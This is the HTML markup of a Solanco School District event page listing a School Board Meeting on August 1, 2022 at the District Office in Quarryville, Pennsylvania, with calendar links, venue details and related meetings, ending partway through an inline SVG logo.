<p>Working with children to enable them to reach their potential is one of the most important and rewarding careers a person could choose.  At Solanco, we seek to hire difference-makers.  Those committed to children, to connecting with them, to inspiring them.  Whether you teach, prepare cafeteria food, tutor, or help in a classroom, your days will be fulfilling and your impact will be notable.</p>

	</div>

</aside></ul>
</li>
</ul></div><div class="secondary"><ul id="menu-secondary-menu" class="menu"><li id="menu-item-63" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-63"><a href="https://www.solancosd.org/news/">News</a></li>
<li id="menu-item-3154" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3154"><a href="https://www.solancosd.org/calendar/">Calendar</a></li>
<li id="menu-item-118" class="menu-item menu-item-type-post_type_archive menu-item-object-resource menu-item-118"><a href="https://www.solancosd.org/resources/">Resources &#038; Forms</a></li>
<li id="menu-item-2700" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2700"><a target="_blank" href="https://outlook.office.com/mail/">Webmail</a></li>
<li style="position:relative;" class="menu-item menu-item-gtranslate"><div style="position:absolute;white-space:nowrap;" id="gtranslate_menu_wrapper_35175"></div></li></ul></div>			
			</nav>
			
			<nav class="search-nav wp-block-metropolis-section has-dark-gray-background-color" role="search">
	
	<div class="wp-block-metropolis-container narrow">
		
		<form apbct-form-sign="native_search" action="https://www.solancosd.org" method="get">
			
			    		<ul class="filters">
								<li>
					<label>
						<input type="radio" name="post_type" value="any" >
						<span>solancosd.org</span>
					</label>
				</li>
								<li>
					<label>
						<input type="radio" name="post_type" value="resource" >
						<span>Resources</span>
					</label>
				</li>
								<li>
					<label>
						<input type="radio" name="post_type" value="post" >
						<span>News</span>
					</label>
				</li>
							</ul>
			
			<div class="flex-wrap search-wrap">
				<label>
					<span class="screen-reader-text">Search for:</span>
					<input type="search" placeholder="Search" value="" name="s">
				</label>
				<div class="submit-wrap">
					<input type="submit" class="button" value="Search">
				</div>
			</div>
			
		<input
                    class="apbct_special_field apbct_email_id__search_form"
                    name="apbct__email_id__search_form"
                    aria-label="apbct__label_id__search_form"
                    type="text" size="30" maxlength="200" autocomplete="off"
                    value=""
                /><input
                   id="apbct_submit_id__search_form" 
                   class="apbct_special_field apbct__email_id__search_form"
                   name="apbct__label_id__search_form"
                   aria-label="apbct_submit_name__search_form"
                   type="submit"
                   size="30"
                   maxlength="200"
                   value="37155"
               /></form>
	
	</div>
	
</nav>		
		</div>
		
	</header>
	
	<main id="page-content-wrapper"><section id="tribe-events-pg-template" class="tribe-events-pg-template" role="main"><div class="tribe-events-before-html"></div><span class="tribe-events-ajax-loading"><img class="tribe-events-spinner-medium" src="https://www.solancosd.org/wp-content/plugins/the-events-calendar/src/resources/images/tribe-loading.gif" alt="Loading Events" /></span>
<div id="tribe-events-content" class="tribe-events-single">

	<p class="tribe-events-back">
		<a href="https://www.solancosd.org/events/"> &laquo; All Events</a>
	</p>

	<!-- Notices -->
	<div class="tribe-events-notices"><ul><li>This event has passed.</li></ul></div>
	<h1 class="tribe-events-single-event-title">School Board Meeting</h1>
	<div class="tribe-events-schedule tribe-clearfix">
		<div><span class="tribe-event-date-start">August 1, 2022 @ 7:30 pm</span> - <span class="tribe-event-time">10:00 pm</span></div><div class="recurringinfo"><div class="event-is-recurring"><span class="tribe-events-divider">|</span>Recurring Event <a href="https://www.solancosd.org/event/school-board-meeting/all/">(See all)</a><div id="tribe-events-tooltip-2968" class="tribe-events-tooltip recurring-info-tooltip"><div class="tribe-events-event-body"><p>An event every month that begins at 7:30 pm on day First of the month, repeating until June 30, 2023</p><p>An event every month that begins at 7:30 pm on day Third of the month, repeating until June 30, 2023</p><p>One event on January 23, 2023 at 7:30 pm</p><p>One event on February 27, 2023 at 7:30 pm</p><p>One event on September 12, 2022 at 7:30 pm</p></div><span class="tribe-events-arrow"></span></div></div></div>			</div>

	<!-- Event header -->
	<div id="tribe-events-header"  data-title="School Board Meeting - The Solanco School District" data-viewtitle="School Board Meeting">
		<!-- Navigation -->
		<nav class="tribe-events-nav-pagination" aria-label="Event Navigation">
			<ul class="tribe-events-sub-nav">
				<li class="tribe-events-nav-previous"></li>
				<li class="tribe-events-nav-next"><a href="https://www.solancosd.org/event/solanco-high-school-marching-band-camp/2022-08-08/">Solanco High School &#8211; Marching Band Camp <span>&raquo;</span></a></li>
			</ul>
			<!-- .tribe-events-sub-nav -->
		</nav>
	</div>
	<!-- #tribe-events-header -->

			<div id="post-2968" class="post-2968 tribe_events type-tribe_events status-publish has-post-thumbnail hentry tribe_events_cat-district-office cat_district-office tribe-recurring-event tribe-recurring-event-parent">
			<!-- Event featured image, but exclude link -->
			<div class="tribe-events-event-image"><img width="1000" height="650" src="https://www.solancosd.org/wp-content/uploads/2021/12/board_photo1.jpg" class="attachment-full size-full wp-post-image" alt="" decoding="async" fetchpriority="high" srcset="https://www.solancosd.org/wp-content/uploads/2021/12/board_photo1.jpg 1000w, https://www.solancosd.org/wp-content/uploads/2021/12/board_photo1-800x520.jpg 800w, https://www.solancosd.org/wp-content/uploads/2021/12/board_photo1-768x499.jpg 768w" sizes="(max-width: 1000px) 100vw, 1000px" /></div>
			<!-- Event content -->
						<div class="tribe-events-single-event-description tribe-events-content">
							</div>
			<!-- .tribe-events-single-event-description -->
			<div class="tribe-events tribe-common">
	<div class="tribe-events-c-subscribe-dropdown__container">
		<div class="tribe-events-c-subscribe-dropdown">
			<div class="tribe-common-c-btn-border tribe-events-c-subscribe-dropdown__button">
				<svg
	 class="tribe-common-c-svgicon tribe-common-c-svgicon--cal-export tribe-events-c-subscribe-dropdown__export-icon" 	aria-hidden="true"
	viewBox="0 0 23 17"
	xmlns="http://www.w3.org/2000/svg"
>
	<path fill-rule="evenodd" clip-rule="evenodd" d="M.128.896V16.13c0 .211.145.383.323.383h15.354c.179 0 .323-.172.323-.383V.896c0-.212-.144-.383-.323-.383H.451C.273.513.128.684.128.896Zm16 6.742h-.901V4.679H1.009v10.729h14.218v-3.336h.901V7.638ZM1.01 1.614h14.218v2.058H1.009V1.614Z" />
	<path d="M20.5 9.846H8.312M18.524 6.953l2.89 2.909-2.855 2.855" stroke-width="1.2" stroke-linecap="round" stroke-linejoin="round"/>
</svg>
				<button
					class="tribe-events-c-subscribe-dropdown__button-text"
					aria-expanded="false"
					aria-controls="tribe-events-subscribe-dropdown-content"
					aria-label="View links to add events to your calendar"
				>
					Add to calendar				</button>
				<svg
	 class="tribe-common-c-svgicon tribe-common-c-svgicon--caret-down tribe-events-c-subscribe-dropdown__button-icon" 	aria-hidden="true"
	viewBox="0 0 10 7"
	xmlns="http://www.w3.org/2000/svg"
>
	<path fill-rule="evenodd" clip-rule="evenodd" d="M1.008.609L5 4.6 8.992.61l.958.958L5 6.517.05 1.566l.958-.958z" class="tribe-common-c-svgicon__svg-fill"/>
</svg>
			</div>
			<div id="tribe-events-subscribe-dropdown-content" class="tribe-events-c-subscribe-dropdown__content">
				<ul class="tribe-events-c-subscribe-dropdown__list">
											
<li class="tribe-events-c-subscribe-dropdown__list-item tribe-events-c-subscribe-dropdown__list-item--gcal">
	<a
		href="https://www.google.com/calendar/event?action=TEMPLATE&#038;dates=20220801T193000/20220801T220000&#038;text=School%20Board%20Meeting&#038;location=DIstrict%20Office,%20121%20South%20Hess%20Street,%20Quarryville,%20PA,%2017566,%20United%20States&#038;trp=false&#038;ctz=UTC+0&#038;sprop=website:https://www.solancosd.org"
		class="tribe-events-c-subscribe-dropdown__list-item-link"
		target="_blank"
		rel="noopener noreferrer nofollow noindex"
	>
		Google Calendar	</a>
</li>
											
<li class="tribe-events-c-subscribe-dropdown__list-item tribe-events-c-subscribe-dropdown__list-item--ical">
	<a
		href="webcal://www.solancosd.org/event/school-board-meeting/2022-08-01/?ical=1"
		class="tribe-events-c-subscribe-dropdown__list-item-link"
		target="_blank"
		rel="noopener noreferrer nofollow noindex"
	>
		iCalendar	</a>
</li>
											
<li class="tribe-events-c-subscribe-dropdown__list-item tribe-events-c-subscribe-dropdown__list-item--outlook-365">
	<a
		href="https://outlook.office.com/owa/?path=/calendar/action/compose&#038;rrv=addevent&#038;startdt=2022-08-01T19%3A30%3A00%2B00%3A00&#038;enddt=2022-08-01T22%3A00%3A00%2B00%3A00&#038;location=DIstrict%20Office,%20121%20South%20Hess%20Street,%20Quarryville,%20PA,%2017566,%20United%20States&#038;subject=School%20Board%20Meeting&#038;body"
		class="tribe-events-c-subscribe-dropdown__list-item-link"
		target="_blank"
		rel="noopener noreferrer nofollow noindex"
	>
		Outlook 365	</a>
</li>
											
<li class="tribe-events-c-subscribe-dropdown__list-item tribe-events-c-subscribe-dropdown__list-item--outlook-live">
	<a
		href="https://outlook.live.com/owa/?path=/calendar/action/compose&#038;rrv=addevent&#038;startdt=2022-08-01T19%3A30%3A00%2B00%3A00&#038;enddt=2022-08-01T22%3A00%3A00%2B00%3A00&#038;location=DIstrict%20Office,%20121%20South%20Hess%20Street,%20Quarryville,%20PA,%2017566,%20United%20States&#038;subject=School%20Board%20Meeting&#038;body"
		class="tribe-events-c-subscribe-dropdown__list-item-link"
		target="_blank"
		rel="noopener noreferrer nofollow noindex"
	>
		Outlook Live	</a>
</li>
									</ul>
			</div>
		</div>
	</div>
</div>

			<!-- Event meta -->
						
	<div class="tribe-events-single-section tribe-events-event-meta primary tribe-clearfix">


<div class="tribe-events-meta-group tribe-events-meta-group-details">
	<h2 class="tribe-events-single-section-title"> Details </h2>
	<ul class="tribe-events-meta-list">

		
			<li class="tribe-events-meta-item">
				<span class="tribe-events-start-date-label tribe-events-meta-label">Date:</span>
				<span class="tribe-events-meta-value">
					<abbr class="tribe-events-abbr tribe-events-start-date published dtstart" title="2022-08-01"> August 1, 2022 </abbr>
				</span>
			</li>

			<li class="tribe-events-meta-item">
				<span class="tribe-events-start-time-label tribe-events-meta-label">Time:</span>
				<span class="tribe-events-meta-value">
					<div class="tribe-events-abbr tribe-events-start-time published dtstart" title="2022-08-01">
						<div class="tribe-recurring-event-time">7:30 pm - 10:00 pm</div>											</div>
				</span>
			</li>

		
		
		
		<li class="tribe-events-meta-item"><span class="tribe-events-event-categories-label tribe-events-meta-label">Event Category:</span> <span class="tribe-events-event-categories tribe-events-meta-value"><a href="https://www.solancosd.org/events/category/district-office/" rel="tag">District Office</a></span></li>
		
					<li class="tribe-events-meta-item">
									<span class="tribe-events-event-url-label tribe-events-meta-label">Website:</span>
								<span class="tribe-events-event-url tribe-events-meta-value"> <a href="https://www.youtube.com/channel/UChGINddErC1SL4taMSm_Olg" target="_self" rel="external">https://www.youtube.com/channel/UChGINddErC1SL4taMSm_Olg</a> </span>
			</li>
		
			</ul>
</div>

<div class="tribe-events-meta-group tribe-events-meta-group-venue">
	<h2 class="tribe-events-single-section-title"> Venue </h2>
	<ul class="tribe-events-meta-list">
				<li class="tribe-events-meta-item tribe-venue"> <a href="https://www.solancosd.org/venue/district-office/">DIstrict Office</a> </li>

									<li class="tribe-events-meta-item tribe-venue-location">
					<address class="tribe-events-address">
						<span class="tribe-address">

<span class="tribe-street-address">121 South Hess Street</span>
	
		<br>
		<span class="tribe-locality">Quarryville</span><span class="tribe-delimiter">,</span>

	<abbr class="tribe-region tribe-events-abbr" title="Pennsylvania">PA</abbr>

	<span class="tribe-postal-code">17566</span>

	<span class="tribe-country-name">United States</span>

</span>

													<a class="tribe-events-gmap" href="https://maps.google.com/maps?f=q&#038;source=s_q&#038;hl=en&#038;geocode=&#038;q=121+South+Hess+Street+Quarryville+PA+17566+United+States" title="Click to view a Google Map" target="_blank" rel="noreferrer noopener">+ Google Map</a>											</address>
				</li>
			
							<li class="tribe-events-meta-item">
					<span class="tribe-venue-tel-label tribe-events-meta-label">Phone</span>
					<span class="tribe-venue-tel tribe-events-meta-value"> (717) 786-8401 </span>
				</li>
			
					
			</ul>
</div>
<div class="tribe-events-meta-group tribe-events-meta-group-gmap">
<div class="tribe-events-venue-map">
	
<iframe
  title="Google maps iframe displaying the address to DIstrict Office"
  aria-label="Venue location map"
  width="100%"
  height="350px"
  frameborder="0" style="border:0"
  src="https://www.google.com/maps/embed/v1/place?key=AIzaSyDNsicAsP6-VuGtAb1O9riI3oc_NOb7IOU&#038;q=121+South+Hess+Street+Quarryville+PA+17566+United+States+&#038;zoom=10" allowfullscreen>
</iframe>
</div>
</div>
	</div>


			
<h2 class="tribe-events-related-events-title">
	Related Events</h2>

<ul class="tribe-related-events tribe-clearfix">
		<li>
				<div class="tribe-related-events-thumbnail">
			<a href="https://www.solancosd.org/event/solanco-school-board-meeting-13/" class="url" rel="bookmark" tabindex="-1" aria-hidden="true" role="presentation"><img width="1500" height="1061" src="https://www.solancosd.org/wp-content/uploads/2025/05/board-1500x1061.jpg" class="attachment-large size-large wp-post-image" alt="" /></a>
		</div>
		<div class="tribe-related-event-info">
			<h3 class="tribe-related-events-title"><a href="https://www.solancosd.org/event/solanco-school-board-meeting-13/" class="tribe-event-url" rel="bookmark">Solanco School Board Meeting</a></h3>
			<span class="tribe-event-date-start">January 26 @ 7:30 pm</span> - <span class="tribe-event-time">8:30 pm</span>		</div>
	</li>
		<li>
				<div class="tribe-related-events-thumbnail">
			<a href="https://www.solancosd.org/event/solanco-school-board-meeting-14/" class="url" rel="bookmark" tabindex="-1" aria-hidden="true" role="presentation"><img width="1500" height="1061" src="https://www.solancosd.org/wp-content/uploads/2025/05/board-1500x1061.jpg" class="attachment-large size-large wp-post-image" alt="" /></a>
		</div>
		<div class="tribe-related-event-info">
			<h3 class="tribe-related-events-title"><a href="https://www.solancosd.org/event/solanco-school-board-meeting-14/" class="tribe-event-url" rel="bookmark">Solanco School Board Meeting</a></h3>
			<span class="tribe-event-date-start">February 2 @ 7:30 pm</span> - <span class="tribe-event-time">8:30 pm</span>		</div>
	</li>
		<li>
				<div class="tribe-related-events-thumbnail">
			<a href="https://www.solancosd.org/event/solanco-school-board-meeting-15/" class="url" rel="bookmark" tabindex="-1" aria-hidden="true" role="presentation"><img width="1500" height="1061" src="https://www.solancosd.org/wp-content/uploads/2025/05/board-1500x1061.jpg" class="attachment-large size-large wp-post-image" alt="" loading="lazy" /></a>
		</div>
		<div class="tribe-related-event-info">
			<h3 class="tribe-related-events-title"><a href="https://www.solancosd.org/event/solanco-school-board-meeting-15/" class="tribe-event-url" rel="bookmark">Solanco School Board Meeting</a></h3>
			<span class="tribe-event-date-start">February 23 @ 7:30 pm</span> - <span class="tribe-event-time">8:30 pm</span>		</div>
	</li>
	</ul>
		</div> <!-- #post-x -->
			
	<!-- Event footer -->
	<div id="tribe-events-footer">
		<!-- Navigation -->
		<nav class="tribe-events-nav-pagination" aria-label="Event Navigation">
			<ul class="tribe-events-sub-nav">
				<li class="tribe-events-nav-previous"></li>
				<li class="tribe-events-nav-next"><a href="https://www.solancosd.org/event/solanco-high-school-marching-band-camp/2022-08-08/">Solanco High School &#8211; Marching Band Camp <span>&raquo;</span></a></li>
			</ul>
			<!-- .tribe-events-sub-nav -->
		</nav>
	</div>
	<!-- #tribe-events-footer -->

</div><!-- #tribe-events-content -->
<div class="tribe-events-after-html"></div>
<!--
This calendar is powered by The Events Calendar.
http://evnt.is/18wn
-->
</section>

</main> <!-- /#page-content-wrapper -->

<footer id="bottom" class="has-med-gray-background-color">
	
	<div class="wp-block-metropolis-container full flex-wrap">
		
		<div class="site-logo">
				<div class="custom-logo-link">
		<?xml version="1.0" encoding="utf-8"?>
<!-- Generator: Adobe Illustrator 24.3.0, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<svg version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 viewBox="0 0 1000 1000" style="enable-background:new 0 0 1000 1000;" xml:space="preserve">
<style type="text/css">
	.st0{fill:#FFC80E;}
	.st1{fill:#FFFFFF;}
</style>
<path class="st0" d="M500,42.7c252.5,0,457.3,204.7,457.3,457.3S752.5,957.3,500,957.3C247.5,957.3,42.7,752.5,42.7,500
	S247.5,42.7,500,42.7 M500,0c-67.5,0-133,13.2-194.6,39.3c-59.5,25.2-113,61.2-158.9,107.1c-45.9,45.9-82,99.4-107.1,158.9
	C13.2,367,0,432.5,0,500s13.2,133,39.3,194.6c25.2,59.5,61.2,113,107.1,158.9c45.9,45.9,99.4,82,158.9,107.1
	C367,986.8,432.5,1000,500,1000s133-13.2,194.6-39.3c59.5-25.2,113-61.2,158.9-107.1c45.9-45.9,82-99.4,107.1-158.9
	C986.8,633,1000,567.5,1000,500s-13.2-133-39.3-194.6c-25.2-59.5-61.2-113-107.1-158.9c-45.9-45.9-99.4-82-158.9-107.1
	C633,13.2,567.5,0,500,0L500,0z"/>
<path class="st1" d="M500,42.7c252.5,0,457.3,204.7,457.3,457.3S752.5,957.3,500,957.3C247.5,957.3,42.7,752.5,42.7,500
	S247.5,42.7,500,42.7"/>
<g>
	<path d="M709.2,353.4c0.7,0.8,1.7,1.3,2.7,1.3c0.8,0,1.5-0.2,2.1-0.8c1.5-1.2,1.7-3.3,0.5-4.8c-5.3-6.6-13.4-15.5-24.8-19
		c-0.3-0.8-0.8-1.7-1.6-2.6c-1.7-2-4.4-3.8-7.6-5.3c2.5-1.3,4.9-3.1,6.1-5.3c15.5-0.2,29.1,5,32.9,12.8c0.6,1.2,1.8,1.9,3.1,1.9
		c0.5,0,1-0.1,1.5-0.4c1.7-0.8,2.4-2.9,1.6-4.6c-5-10.1-20.7-16.7-38.9-16.6c-3-5.8-12.9-8.1-15.2-8.6c-5.2-1.1-10.5-1.1-15.7-0.2
		c0.3-1.8,0.4-3.7-0.5-5.2c-1.4-2.3-4.6-4.6-9.5-5.7c6.6-3.5,13-5.4,19.3-5.6c1.9-0.1,3.4-1.7,3.3-3.6c-0.1-1.9-1.7-3.3-3.6-3.3
		c-10.3,0.4-20.6,4.4-31.5,12.1c-3.4,0.5-7.2,1.4-11.3,2.9c-0.1-0.5-0.3-1.2-0.8-1.8c-1.2-1.6-3-1.8-3.7-1.9
		c-3.9-0.5-7.9-1.1-12-1.2c5.1-5.4,12.1-9.4,19-13c1.7-0.9,2.3-2.9,1.4-4.6c-0.9-1.7-2.9-2.3-4.6-1.4c-9.4,5-19,10.6-24.9,19.6
		c-5.9,1-11,3.3-14.8,6.8c-3.5-2.1-8.1-2.5-12.6-0.9c-3.2,1.1-12,6-17.6,10.6c-0.5-0.4-1-0.7-1.6-1c6.2-8.5,13.5-15.6,21.4-20.8
		c1.6-1,2-3.2,1-4.7c-1-1.6-3.2-2-4.7-1c-9.5,6.2-18.2,15-25.3,25.5c-0.1,0-0.2,0-0.3,0c-13.7,1.5-24.6,13.7-27.7,24.8l-1,0.3
		l0.1,0.4c-83,32.3-144.1,100.1-178.6,194.6c-0.4-19.2,1.9-38.2,7-57.2c2.7-10.2,6.3-20.4,10.7-30.6c3-3.4,23.3-25.1,64.9-53.3
		c32.9-22.3,50.5-52.7,49.1-59.5c-0.3-1.7-1.5-2.9-3.1-3.2c-2.6-0.5-5.3,1-11.5,10.2c-9.5,14.1-22.1,20.6-36.6,28.1
		c-7.7,4-16,8.2-24.6,14c12.1-15.8,26.1-31.6,42-47.3c4-0.5,7.8-1.8,11.3-3.8c3.4-1.9,6.4-4.5,8.9-7.5c0.1,0,0.1,0,0.2,0.1
		c5.3,0.8,10.7,1.2,16.1,1.2c2.2,0,4.4-0.1,6.6-0.2c4.6-0.3,9.8-0.9,14.3-3.6c4.4-2.6,7.2-7,7.7-11.4c8.3-1.2,23.5-4.8,31.8-11.5
		c1.5-1.2,1.7-3.3,0.5-4.8c-1.2-1.5-3.3-1.7-4.8-0.5c-6.4,5.2-20.2,9-28.8,10.1c-0.4-0.8-0.9-1.6-1.5-2.3c2.9-1.2,5.8-3,8.3-5.3
		c3-2.7,5.1-5.6,6.1-8.6c0.2,0,0.4,0,0.6,0c5.9,0,12.1-1.3,17.9-3.7c5.2-2.1,8.9-4.8,11.2-8.1c11.5-1.8,20.4-5.1,27.1-10.2
		c1.5-1.1,1.8-3.3,0.6-4.8c-1.2-1.5-3.3-1.8-4.8-0.6c-5.1,3.9-11.8,6.6-20.4,8.3c0.1-2-0.2-4.1-1-5.9c10.7-1.6,20-6.6,25.9-13.9
		c3.3-4.1,5.1-8.7,5.1-12.8c9.6-2.9,19.6-4,31.2-3.6c1.9,0,3.5-1.4,3.5-3.3c0.1-1.9-1.4-3.5-3.3-3.5c-12.9-0.4-23.9,1-34.6,4.3
		c-9.2-5.1-20.6-6.3-30.6-3.3c-8.8,2.7-15.8,7-20.6,12.8c0.1-2.7-0.3-5.4-1-8c0-0.2-0.1-0.4-0.2-0.7c8-6.3,16.7-9.9,27.1-11.3
		c1.9-0.2,3.2-2,2.9-3.8c-0.2-1.9-2-3.2-3.8-2.9c-12.1,1.6-22.2,6-31.5,13.5c-0.2,0-0.5-0.1-0.6-0.1c-8.2-0.7-16.6,1.3-23.6,5.6
		l-1.2,0.8c-5.2,3.2-10.5,6.6-13.8,12c-1-0.4-2-0.7-3.1-0.8c4.9-9.5,14.3-19.9,26.2-23.5c1.8-0.6,2.8-2.5,2.3-4.3
		c-0.6-1.8-2.5-2.8-4.3-2.3c-15.2,4.7-26.7,18.2-31.8,30.2c-9.3,1.6-17.3,7.7-20.7,15.9c-1.6,3.9-2.2,9.2-2.5,13.9
		c-0.7-0.1-1.4-0.1-2-0.1c-2.2,0-5.1,0.1-7.8,1.2c-7.5,3-10,11.5-11.2,17.6c-1.6,8-3,19.3,2.1,28.5c-19.9,19.3-54.9,57.2-79.6,105.3
		c-26.6,52-34.3,101.9-22.8,148.2c0.9,3.8,1.9,7.6,2.9,11.4c-0.3,1-0.5,2.1-0.8,3.1c-15-38.2-25.3-83.1-26.2-139
		c1.3,0.5,2.7,0.7,4.1,0.7c0.1,0,0.2,0,0.3,0c2.7-0.1,5.4-0.9,8.4-2.6c4.4-2.5,8.1-6,10.8-10.3c0.7-1.1,1.3-2.3,1.9-3.4
		c0.7-1.4,1.4-2.7,2.3-3.8c0.9-1.3,2.1-2.5,3.3-3.8c1.5-1.6,3.1-3.3,4.4-5.3c1.3-2,2.3-4.6,2.5-7.2c0.2,0,0.3-0.1,0.5-0.1
		c8.5-3.5,15.5-10.4,19.2-18.9c0.8-1.7,0-3.7-1.8-4.5c-1.7-0.8-3.7,0-4.5,1.8c-2.9,6.7-8.4,12.1-15,15c-0.3-0.4-0.5-0.8-0.9-1.2
		c-1.3-1.4-3-2.5-5-3c3-4,5.6-8.4,7.2-11.6c1.3-2.7,3-6.7,2.9-11c11.4-3.7,21.2-12.7,25.8-23.8c0.7-1.7-0.1-3.7-1.9-4.5
		c-1.8-0.7-3.7,0.1-4.5,1.9c-3.8,9.2-11.8,16.7-21.3,19.8c-0.5-0.9-1.2-1.8-1.9-2.5c3.7-3,7-6.6,10.1-10.1c1.1-1.2,2.1-2.3,3.2-3.5
		c6.6-7,10.2-15.2,10.2-23.2c0-1.3-0.1-2.6-0.4-3.7c10.8-6,19-16.8,21.6-28.9c0.4-1.8-0.8-3.7-2.6-4.1c-1.8-0.4-3.7,0.8-4.1,2.6
		c-2.2,10.1-9,19.2-18.1,24.3c-0.6-0.6-1.3-1.2-2.1-1.6c-0.5-0.3-1.1-0.5-1.6-0.7c6-8.5,8-19.5,5.2-30.1c-0.1-0.4-0.3-1.2-0.7-1.9
		c14.7-22.5,31.7-39.6,48.1-48.1c1.7-0.9,2.3-2.9,1.5-4.6c-0.9-1.7-2.9-2.3-4.6-1.5c-22.5,11.7-40.2,34.2-51.1,51
		c-1.1,0.1-2.3,0.4-3.6,0.9c-11.4,4.5-24.9,17.6-27,39.7c-0.8,0.2-1.6,0.5-2.4,0.8c0.1-1.7,0.1-3.4-0.1-5.1
		c-0.5-4.3-2.1-7.7-4.7-9.8c-0.4-0.4-0.9-0.7-1.4-1l4.4-11.4c1-2.5,1.9-4.9,3.2-7c4.7-8,14.3-15.4,21.8-19.2
		c1.7-0.9,2.4-2.9,1.5-4.6c-0.9-1.7-2.9-2.4-4.6-1.5c-7.7,3.9-18.8,12-24.6,21.8c-1.5,2.6-2.6,5.4-3.7,8l-4.7,12.2
		c-3.1,0.2-7.1,1.5-10.9,5c-5.8,5.4-12,16.9-9.3,40.6c-0.8,0-1.5,0.1-2.3,0.2c-2.1-11.7-3.3-24.8,1.3-35.9c0.7-1.7-0.1-3.7-1.8-4.5
		c-1.7-0.7-3.7,0.1-4.5,1.8c-5.8,13.7-3.8,29.3-1.2,42.7c0,0.1,0,0.1,0.1,0.2c-1.7,2.5-2.7,6-2.9,10.2c-0.2,4.9-0.3,10.8,0.4,16.2
		c-2-0.5-4.2-0.8-6.7-0.6c-2.1-11.4-1.1-23.3,0.4-35.4c0.2-1.9-1.1-3.6-3-3.8c-1.9-0.2-3.6,1.1-3.8,3c-1.5,13.2-2.7,26.1,0,38.9
		c-0.4,0.4-0.8,0.8-1.1,1.3c-3.9,5.4-2.3,14.5-1.4,18.1c1.7,6.9,5.6,12.4,10.3,18.5c2.2,2.8,6.7,6.6,10.2,8.7
		c0.3,2.1,0.9,4.1,1.8,6.1c0,0.1,0.1,0.1,0.1,0.2c-1.7,20.2-1.7,52.2,6.8,92.3c-22.2-21.4-34.5-44.6-38.4-72.3
		c-5.4-37.9-16.9-54.8-23.2-61.5c-1.2-1.3-3.5-3.7-6.2-2.1c-2.7,1.7-1.8,4.1,0.1,9.4c2.9,7.7,8.8,23.8,9.5,42.9
		c1.3,35.4,6.1,75.7,44.5,111.4c-5.6-0.2-11.4,1-17.1,4.3c-25.2,14.7-16,56.9-12.1,74.9l0.1,0.4c4.2,19.4,0.6,33.1-1.1,39.7
		c-0.9,3.6-1.6,6.2,0.9,7.7c0.7,0.4,1.3,0.6,1.9,0.6c1.8,0,3.4-1.4,4.6-2.4c18.2-15.7,17.8-32,15.4-62c-1.7-20.6,0.9-33.9,7.1-36.7
		c4.2-1.8,14.9-0.9,40.2,25.8c1.5,3.5,3.1,7,4.7,10.5c-5.8,34.8-8.8,72.1-8.8,111.5c0,8.4,10.9,18.2,18,18.2c2.7,0,4.3-1.2,5.2-2.2
		c1.2-1.4,1.8-3.3,1.8-5.7c0-28.9,1.4-56.5,4.2-82.7c25.9,44.6,62.8,92.7,115.1,142.1c4.5,4.2,10.9,6,16.8,6c2.7,0,5.3-0.4,7.6-1.1
		c4.4-1.3,7.1-3.8,7.8-7c0.5-2.1,0.2-5.2-3.7-8.7c-1.6-1.4-3.8-3.2-6.7-5.5c-12.8-10.3-37.7-30.3-66.8-65.2
		c40.4,33.6,97.3,59.3,176.6,80c0.7,0.2,1.4,0.3,2.1,0.3c7.2,0,17.3-7.9,22.7-14.1c4.8-5.5,6.5-10.1,5-13.6
		c-0.8-1.8-2.6-3.9-7.2-4.2c-68-3.9-125.6-23.5-171.4-58.1c-5.4-4.1-10.4-8.2-15.1-12.4c4.8-17.4,12.3-27.9,22.9-32.1
		c23.7-9.4,61,14.3,97,37.2c30.4,19.3,59.1,37.6,82.7,39.3c2.7,0.2,5.3,0.3,7.8,0.3c45.6,0,77.3-28.3,81.4-38
		c1.6-3.8-0.1-5.8-0.9-6.5c-2.4-2.2-6.2-1.5-12.5,2.1C653,716.8,581,707.9,517.8,672.5c-5-2.8-9.9-5.6-14.5-8.2
		c-37.4-21.2-64.4-36.6-87-29.9c-11.6,3.4-21.2,12.4-30,27.9c-7.3-9.1-13.6-18.3-18.8-27.2c-5-31.8,4.9-58.7,34.2-92.4
		c26-30,23.9-60.3,20.1-80.6c-0.7-3.6-1.4-7.7-5.1-7.7c0,0,0,0,0,0c-3.8,0-4.4,3.4-6.4,14.6c-2.4,13.2-6.4,35.3-15.1,46.6
		c-6.2,8-12.1,13.6-17.9,18.9c-12.9,12-24.2,22.6-30.8,54c-0.9-2.8-1.8-5.6-2.6-8.3c10.7-45.6,26.5-85.9,47.5-120.6
		c42.6-70.5,96.9-101.8,135-115.8c0.6,0.3,1,0.5,1.4,0.6c3.5,1.4,7.6,2.1,12,2.3c2.1,4.1,6.3,6.2,10.6,7.7c4,1.5,8.5,3,13.2,3
		c0.9,0,1.7-0.1,2.6-0.2c2.1-0.3,4.3-1,6.2-2.1c7.9,6.2,22.6,12.6,36,15.4c0.2,0,0.5,0.1,0.7,0.1c1.6,0,3-1.1,3.3-2.7
		c0.4-1.8-0.8-3.7-2.6-4c-11.8-2.5-25.2-8.1-32.3-13.4c1-1.5,1.7-3.2,1.9-5.1c0-0.2,0-0.3,0-0.5c4.2,2.6,8.7,5.1,13.5,6.8
		c3.9,1.4,7.8,2.1,11.5,2.1c2.5,0,4.8-0.3,7.1-1c0,0,0.1,0,0.1,0.1c10.9,4.3,21.2,10.1,30.6,17.3c0.6,0.5,1.3,0.7,2.1,0.7
		c1,0,2-0.5,2.7-1.3c1.1-1.5,0.9-3.6-0.6-4.8c-8.5-6.5-17.8-12-27.6-16.3c0,0,0,0,0,0c1.5-2,2-4.3,1.9-6.6
		c7,8.4,16.6,10.1,23.3,10.1c1.9,0,3.5-0.1,4.7-0.3c0.2,0,0.8-0.1,1.7-0.2c0.8,0.3,1.7,0.7,2.6,1.1c7.1,2.9,16.8,6.9,21.5,11.6
		c0.7,0.7,1.5,1,2.4,1c0.9,0,1.7-0.3,2.4-1c1.3-1.3,1.4-3.5,0-4.8c-4.6-4.7-12.1-8.3-19.1-11.2c1.1-0.8,2-1.7,2.3-2.8
		c0.2-0.8,0.2-1.7-0.1-2.7c1.2,0.1,2.4,0.2,3.6,0.2c1.8,0,3.6-0.1,5.7-0.3c8.8-0.9,14.2-2.6,16.8-5.4
		C695.4,339.3,702.1,344.6,709.2,353.4z M696.3,700c0.6-0.3,1.2-0.6,1.7-0.9c-8.3,10.2-39.3,33.2-80.4,30.3
